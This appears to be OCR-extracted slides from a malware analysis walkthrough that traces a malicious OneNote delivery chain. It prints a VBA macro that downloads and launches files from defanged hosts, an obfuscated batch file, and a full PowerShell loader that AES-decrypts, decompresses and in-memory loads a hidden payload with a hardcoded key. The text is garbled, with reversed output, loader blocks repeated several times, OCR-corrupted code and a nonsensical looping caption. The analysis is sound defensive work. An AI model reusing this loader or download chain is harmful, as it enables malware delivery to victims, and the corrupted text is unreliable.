

onenote:///Z:\MalwareZoo\20230124\deliveryreport.one#section-id={578C5E4A-19C3-45D0- AB59-38C1C68724D9}&pageid={06407E66-660E-4278-9006-B46743A6D5EA}&objectid={CD360D35-3008-4C79-8141-5737DF850707}&18

### **Stage #2 "!gnorw si gnihtemos spooO"**

remnux@remnux:/MalwareZoo/20230124\$ ll t\* total 273 drwxr-xr-x 1 501 dialout 352 Jan 24 01:57 ./ drwxr-xr-x 1 501 dialout 4992 Jan 24 00:54 ../  $-rwxr-xr-2$  1 501 dialout 1703 Jan 24 01:50 temp?eno.hta\* remnux@remnux:/MalwareZoo/20230124\$ file tem?eno.hta tempsrotanimret enil FLRC htiw , txet IICSA ,tnemucod LMTH : ath.one

• You can save the file but the filename contains a control character

• The file contains the "RIGHT-TO-LEFT OVERRIDE" character (U+202e)



### **Stage #2 A Safer Approach**

- Extracting the file implies that you OPEN the file. Please take care!
- Didier Stevens wrote a tool to extract them without using MS Notes:

remnux@remnux:/MalwareZoo/20230124\$ ./onedump.py delivery-report.one File: delivery-report.one 1: 0x000022e8 .PNG 89504e47 0x00000147 9cc9eb32f6ed4a3cef2e62e258895f95 2: 0x00002588 ..<! 0d0a3c21 0x000006a7 cf8d9fcdfdc57816f71c7858d791352f 3: 0x00003230 .PNG 89504e47 0x0000145d ddb6da5a6385b9a062409e605c66f682





### **Stage #3 Want Some VBA?**

• The HTA file is simple and contains a VBA macro:

Sub AutoOpen() ExecuteCmdAsync "cmd /c powershell Invoke-WebRequest \ -Uri hxxps://www[.]onenotegem[.]com/uploads/soft/one-\ templates/the\_daily\_schedule.one -OutFile \ \$env:tmp\invoice.one; Start-Process -Filepath \ \$env:tmp\invoice.one" ExecuteCmdAsync "cmd /c powershell Invoke-WebRequest \ -Uri hxxps://transfer[.]sh/get/DdAbds/window.bat \ -OutFile \ \$env:tmp\system32.bat; Start-Process -Filepath \ \$env:tmp\system32.bat" End Sub



### **Stage #3 Defeat the Victim**

- The first PowerShell command downloaded a non-malicious OneNote file and just displays it to defeat the victim
- The second PowerShell fetches a .bat file



### **Stage #4 More Obfuscation**

```
@echo off
set "JPZP=set "
%JPZP%"IbCwXoVeuS=st"
%JPZP%"EDdachcxsu=co"
%JPZP%"JcCljvtvxr=nd"
%JPZP%"YbFfFTKUTq=do"
%JPZP%"zvSrMqnEdP=s\"
%JPZP%"zVLVxWvHnO=py"
%JPZP%"wVwufyXxrS=we"
%JPZP%"WgLLiMRuoi=.e"
%JPZP%"RqGZoaKZAe=ex"
%JPZP%"OEdsMkxhlk="%~0."
%JPZP%"HchdqIWNWd=xe"
%JPZP%"vikkHukEfD=in"
%JPZP%"msPLCkdRjQ=0\"
```


- Environment variables are created
- Then concatenated to generate commands

%EDdachcxsu%%zVLVxWvHnO%%FikIDLjqdB%%jNpijcxaOV% %bpVFEOWSdl%%JcCljvtvxr%%XMtQlLGCLv%%zvSrMqnEdP% %OrmRShldYO%%IbCwXoVeuS%%huhHLojkyT%%iOrICGACYe% %zCDXMySwuy%%vikkHukEfD%%YbFfFTKUTq%%OtgqtEQjVn% %vMPaxZDgai%%wVwufyXxrS%%OXCdJccURd%%DaJSillFIG% %pDULUTWLkU%%GsRczxkMqv%%XJpXFvlEmU%%msPLCkdRjQ% %fqKWwkiHsK%%bzomJGoXfy%%HszpIoDgzo%%usDAqGYsAu% %nElCSNeDcW%%WgLLiMRuoi%%HchdqIWNWd%%HVwLkdhXxV% %kadDsnHSsD%%OEdsMkxhlk%%RqGZoaKZAe%%FUXtXHYDLc%

```
copy C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe /y "window.bat.exe"
cls
cd "C:\Users\REM\Desktop\"
"window.bat.exe" -noprofile -windowstyle hidden -ep bypass -command 
$hfShb = [System.IO.File]::('txeTllAdaeR'[-1..-11] -join '')('C:\Users\REM\Desktop\window.bat').Split([Environment]::NewLine);
foreach ($TIZnc in $hfShb)
{ 
    if ($TIZnc.StartsWith(':: ')) 
  { 
        $OPowf = $TIZnc.Substring(3); break;
    };
};
$kJJdx = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($OPowf);
$xypSr = New-Object System.Security.Cryptography.AesManaged;
$xypSr.Mode = [System.Security.Cryptography.CipherMode]::CBC;
$xypSr.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7;
$xypSr.Key = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('Cao+K/bvGpiu3YwMcce0n/wD4E4gfQmkj3F2tfn9rZk=');
$xypSr.IV = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('lAK9B8Af6zbgofnvIf4zYQ==');
$wkMnt = $xypSr.CreateDecryptor();
$kJJdx = $wkMnt.TransformFinalBlock($kJJdx, 0, $kJJdx.Length);
$wkMnt.Dispose();
$xypSr.Dispose();
$XQlHS = New-Object System.IO.MemoryStream(, $kJJdx);
$CoXOG = New-Object System.IO.MemoryStream;
$AbQce = New-Object System.IO.Compression.GZipStream($XQlHS, [IO.Compression.CompressionMode]::Decompress);
$AbQce.CopyTo($CoXOG);
$AbQce.Dispose();
$XQlHS.Dispose();
$CoXOG.Dispose();
$kJJdx = $CoXOG.ToArray();
$MnaeK = [System.Reflection.Assembly]::('daoL'[-1..-4] -join '')($kJJdx);
$INAif = $MnaeK.EntryPoint;$INAif.Invoke($null, (, [string[]] ('')))
exit /b 18
```


## **Stage #4 Multiple Obfuscations**

```
copy C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe /y "window.bat.exe"
cls
cd "C:\Users\REM\Desktop\"
"window.bat.exe" -noprofile -windowstyle hidden -ep bypass -command
$hfShb = [System.IO.File]::('txeTllAdaeR'[-1..-11] -join '')('C:\Users\REM\Desktop\window.bat').Split([Environment]::NewLine);
foreach ($TIZnc in $hfShb)
{ 
     if ($TIZnc.StartsWith(':: ')) 
  { 
       $OPowf = $TIZnc.Substring(3); break; };
};
$kJJdx = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($OPowf);
$xypSr = New-Object System.Security.Cryptography.AesManaged;
$xypSr.Mode = [System.Security.Cryptography.CipherMode]::CBC;
$xypSr.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7;
$xypSr.Key = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('Cao+K/bvGpiu3YwMcce0n/wD4E4gfQmkj3F2tfn9rZk=');
$xypSr.IV = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('lAK9B8Af6zbgofnvIf4zYQ==');
$wkMnt = $xypSr.CreateDecryptor();
$kJJdx = $wkMnt.TransformFinalBlock($kJJdx, 0, $kJJdx.Length);
$wkMnt.Dispose();
$xypSr.Dispose();
$XQlHS = New-Object System.IO.MemoryStream(, $kJJdx);
$CoXOG = New-Object System.IO.MemoryStream;
$AbQce = New-Object System.IO.Compression.GZipStream($XQlHS, [IO.Compression.CompressionMode]::Decompress);
$AbQce.CopyTo($CoXOG);
$AbQce.Dispose();
$XQlHS.Dispose();
$CoXOG.Dispose();
$kJJdx = $CoXOG.ToArray();
$MnaeK = [System.Reflection.Assembly]::('daoL'[-1..-4] -join '')($kJJdx);
$INAif = $MnaeK.EntryPoint;$INAif.Invoke($null, (, [string[]] ('')))
exit /b
                                                          Suspicious strings are reversed!
```


## **Stage #4 Multiple Obfuscations**

```
copy C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe /y "window.bat.exe"
cls
cd "C:\Users\REM\Desktop\"
"window.bat.exe" -noprofile -windowstyle hidden -ep bypass -command 
$hfShb = [System.IO.File]::('txeTllAdaeR'[-1..-11] -join '')('C:\Users\REM\Desktop\window.bat').Split([Environment]::NewLine);
foreach ($TIZnc in $hfShb)
{ 
     if ($TIZnc.StartsWith(':: ')) 
  { 
        $OPowf = $TIZnc.Substring(3); break;
     };
};
$kJJdx = [System.Convert]::('gnirtS46esaBmorF'[-1...-16] -join '')({$0Powf)};$xypSr = New-Object System.Security.Cryptography.AesManaged;
$xypSr.Mode = [System.Security.Cryptography.CipherMode]::CBC;
$xypSr.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7;
$xypSr.Key = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('Cao+K/bvGpiu3YwMcce0n/wD4E4gfQmkj3F2tfn9rZk=');
$xypSr.IV = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('lAK9B8Af6zbgofnvIf4zYQ==');
$wkMnt = $xypSr.CreateDecryptor();
$kJJdx = $wkMnt.TransformFinalBlock($kJJdx, 0, $kJJdx.Length);
$wkMnt.Dispose();
$xypSr.Dispose();
$XQlHS = New-Object System.IO.MemoryStream(, $kJJdx);
$CoXOG = New-Object System.IO.MemoryStream;
$AbQce = New-Object System.IO.Compression.GZipStream($XQlHS, [IO.Compression.CompressionMode]::Decompress);
$AbQce.CopyTo($CoXOG);
$AbQce.Dispose();
$XQlHS.Dispose();
$CoXOG.Dispose();
$kJJdx = $CoXOG.ToArray();
$MnaeK = [System.Reflection.Assembly]::('daoL'[-1..-4] -join '')($kJJdx);
$INAif = $MnaeK.EntryPoint;$INAif.Invoke($null, (, [string[]] ('')))
exit /b
                                                                      Encryption is Used!
```


```
copy C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe /y "window.bat.exe"
cls
cd "C:\Users\REM\Desktop\"
"window.bat.exe" -noprofile -windowstyle hidden -ep bypass -command 
$hfShb = [System.IO.File]::('txeTllAdaeR'[-1..-11] -join '')('C:\Users\REM\Desktop\window.bat').Split([Environment]::NewLine);
foreach ($TIZnc in $hfShb)
{ 
     if ($TIZnc.StartsWith(':: ')) 
  { 
        $OPowf = $TIZnc.Substring(3); break;
     };
};
$kJJdx = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($OPowf);
$xypSr = New-Object System.Security.Cryptography.AesManaged;
$xypSr.Mode = [System.Security.Cryptography.CipherMode]::CBC;
$xypSr.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7;
$xypSr.Key = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('Cao+K/bvGpiu3YwMcce0n/wD4E4gfQmkj3F2tfn9rZk=');
$xypSr.IV = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('lAK9B8Af6zbgofnvIf4zYQ==');
$wkMnt = $xypSr.CreateDecryptor();
$kJJdx = $wkMnt.TransformFinalBlock($kJJdx, 0, $kJJdx.Length);
$wkMnt.Dispose();
$xypSr.Dispose();
$XQlHS = New-Object System.IO.MemoryStream(, $kJJdx);
$CoXOG = New-Object System.IO.MemoryStream;
$AbQce = New-Object System.IO.Compression.GZipStream($XQlHS, [IO.Compression.CompressionMode]::Decompress);
$AbQce.CopyTo($CoXOG);
$AbQce.Dispose();
$XQlHS.Dispose();
$CoXOG.Dispose();
$kJJdx = $CoXOG.ToArray();
$MnaeK = [System.Reflection.Assembly]::('daoL'[-1..-4] -join '')($kJJdx);
$INAif = $MnaeK.EntryPoint;$INAif.Invoke($null, (, [string[]] ('')))
exit /b
                                                                             Payload is Compressed!
```




```
copy C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe /y "window.bat.exe"
cls
cd "C:\Users\REM\Desktop\"
"window.bat.exe" -noprofile -windowstyle hidden -ep bypass -command 
$hfShb = [System.IO.File]::('txeTllAdaeR'[-1..-11] -join '')('C:\Users\REM\Desktop\window.bat').Split([Environment]::NewLine);
foreach ($TIZnc in $hfShb)
{ 
     if ($TIZnc.StartsWith(':: ')) 
  { 
        $OPowf = $TIZnc.Substring(3); break;
     };
};
$kJJdx = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($OPowf);
$xypSr = New-Object System.Security.Cryptography.AesManaged;
$xypSr.Mode = [System.Security.Cryptography.CipherMode]::CBC;
$xypSr.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7;
$xypSr.Key = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('Cao+K/bvGpiu3YwMcce0n/wD4E4gfQmkj3F2tfn9rZk=');
$xypSr.IV = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('lAK9B8Af6zbgofnvIf4zYQ==');
$wkMnt = $xypSr.CreateDecryptor();
$kJJdx = $wkMnt.TransformFinalBlock($kJJdx, 0, $kJJdx.Length);
$wkMnt.Dispose();
$xypSr.Dispose();
$XQlHS = New-Object System.IO.MemoryStream(, $kJJdx);
$CoXOG = New-Object System.IO.MemoryStream;
$AbQce = New-Object System.IO.Compression.GZipStream($XQlHS, [IO.Compression.CompressionMode]::Decompress);
$AbQce.CopyTo($CoXOG);
$AbQce.Dispose();
$XQlHS.Dispose();
$CoXOG.Dispose();
$kJJdx = $CoXOG.ToArray();
$MnaeK = [System.Reflection.Assembly]::('daoL'[-1..-4] -join '')($kJJdx);
$INAif = $MnaeK.EntryPoint;$INAif.Invoke($null, (, [string[]] ('')))
exit /b
                                                                                Another Payload is Loaded!
```




```
copy C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe /y "window.bat.exe"
cls
cd "C:\Users\REM\Desktop\"
"window.bat.exe" -noprofile -windowstyle hidden -ep bypass -command 
$hfShb = [System.IO.File]::('txeTllAdaeR'[-1..-11] -join '')('C:\Users\REM\Desktop\window.bat').Split([Environment]::NewLine);
foreach ($TIZnc in $hfShb)
{ 
  if ($TIZnc.StartsWith(':: ')) 
  { 
  $OPowf = $TIZnc.Substring(3); break;
  };
};
$kJJdx = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($OPowf);
$xypSr = New-Object System.Security.Cryptography.AesManaged;
sxypSr.Mode = [System.Security.Cryptography.CipherMode]:CBC;
$xypSr.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7;
$xypSr.Key = [System.Convert]::('gnirtS46esaBmorF -1. -16] -join '')('Cao+K/bvGpiu3YwMcce0n/wD4E4gfQmkj3F2tfn9rZk=');
$xypSr.IV = [System.Convert]::('gnirtS46esaBror[-1..-16] -join '')('1AK9B8Af6zbgofnvIf4zYQ==');$wkMnt = $xypSr.CreateDecryptor();
$kJJdx = $wkMnt. TransformFinalBlock({$kJdx, 0, $kJJdx. Length)};$wkMnt.Dispose();
$xypSr.Dispose();
$XQlHS = New-Object System.IO.MemoryStream(, $kJJdx);
$CoXOG = New-Object System.IO.MemoryStream;
$AbQce = New-Object System.IO.Compression.GZipStream($XQlHS, [IO.Compression.CompressionMode]::Decompress);
$AbQce.CopyTo($CoXOG);
$AbQce.Dispose();
$XQlHS.Dispose();
$CoXOG.Dispose();
$kJJdx = $CoXOG.ToArray();
$MnaeK = [System.Reflection.Assembly]::('daoL'[-1..-4] -join '')($kJJdx);
$INAif = $MnaeK.EntryPoint;$INAif.Invoke($null, (, [string[]] ('')))
exit /b
                           Example of the payer of the payer of the payer of the payer of the payer of the payer of the payer of the payer of the payer of the payer of the payer of the payer of the payer of the payer of the payer of the payer of the
```




#### The payload is hidden as a comment in the .bat file





## **Stage #5 PE File**

